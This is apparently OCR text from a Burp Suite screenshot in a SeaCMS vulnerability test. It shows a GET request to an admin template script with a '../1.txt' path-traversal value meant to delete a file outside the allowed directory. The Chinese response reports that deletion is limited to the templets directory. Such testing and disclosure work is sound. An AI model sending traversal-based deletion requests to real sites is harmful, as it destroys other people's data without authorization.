 Request
Pretty Raw Hex
\n
1 GET /guanli/admin_template.php?action=del&filedir=../1.txt HTTP/1.1
2 Host: sea.cms:94
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: zh-CN,zh;q=0.6
8 Referer:
http://sea.cms:94/guanli/admin_template.php?path=../templets/default
/html
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=0c64theqe60o84jflsqekhli74
11 Connection: close
12
13
Response
Pretty Raw Hex Render
提示信息！
只允许删除templets目录内的文件！
如果你的浏览器没反应，请点击这里...